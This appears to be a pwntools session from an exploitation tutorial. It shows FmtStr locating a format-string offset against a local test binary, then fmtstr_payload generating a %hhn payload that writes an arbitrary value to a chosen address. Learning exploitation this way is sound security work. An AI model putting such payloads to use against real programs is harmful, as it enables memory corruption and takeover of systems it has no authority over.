 >>> autofmt = FmtStr(exec_fmt)
[x] Starting local process './test5'
[+] Starting local process './test5': pid 5411
[x] Starting local process './test5'
[+] Starting local process './test5': pid 5412
[x] Starting local process './test5'
[+] Starting local process './test5': pid 5413
[x] Starting local process './test5'
[+] Starting local process './test5': pid 5414
[x] Starting local process './test5'
[+] Starting local process './test5': pid 5415
[x] Starting local process './test5'
[+] Starting local process './test5': pid 5416
[*] Found format string offset: 6
>>> fmtstr_payload(6, {0x08048000:0x10203040})
'%16c%17$hhn%16c%18$hhn%16c%19$hhn%16c%20$hhn\x03\x80\x04\x08\x02\x80\x04\x08\x01\x80\x04\x08\x00\x80\x04
\x08'